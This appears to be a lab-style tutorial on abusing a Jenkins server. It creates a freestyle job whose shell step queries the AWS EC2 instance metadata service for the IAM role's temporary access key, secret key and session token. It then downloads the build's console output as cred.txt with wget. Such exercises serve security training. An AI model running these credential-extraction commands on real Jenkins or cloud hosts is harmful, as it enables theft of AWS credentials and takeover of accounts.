
- Access Jenkins:
- Open your Jenkins dashboard in your browser.

- Create a New Freestyle Project:
- Click on "New Item" from the Jenkins dashboard.
- Enter a project name (e.g.,
Simple_LS_Pipeline).
Simple_LS_Pipeline- Select Freestyle project and click "OK."

-
Configure the Project:
- On the project configuration page, scroll down to the Build Steps section.
-
Add a Build Step
- Under the Build Steps section, click on Add build step.
- Select Execute shell (for Linux/Mac).

- In the Execute shell, add the command to extract the AWS temporary keys.
Run this inside
Jenkinspipeline.
TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")
IAM_ROLE=$(curl -H "X-aws-ec2-metadata-token: $TOKEN" "http://169.254.169.254/latest/meta-data/iam/security-credentials/")
curl -H "X-aws-ec2-metadata-token: $TOKEN" "http://169.254.169.254/latest/meta-data/iam/security-credentials/$IAM_ROLE"

AWS Keys starting with ASIA are temporary keys & keys starting with AKIA are permanent keys.
-
Save the Configuration:
- Scroll down and click Save.
-
Run the Job:
- On the project page, click Build Now to run the pipeline. Wait for few seconds.

- On the project page, click Build Now to run the pipeline. Wait for few seconds.
-
Check Console Output:
- After the job completes, click on the build number in the Build History.
- Select Console Output to view the result of the
lscommand.

- Check the results with Access Key, Secret Key and Session Token.

- To download the result.
- Click on View as plain text.

- Copy the URL.

- Download the file onto the codespace termninal.
Make sure to validate the build id & name of the free style job, before downloading the file.
wget -O cred.txt http://$APP_IP:8080/job/Simple_LS_Pipeline/1/consoleText
In case of error, check the correct build ID before downloading cred.txt.
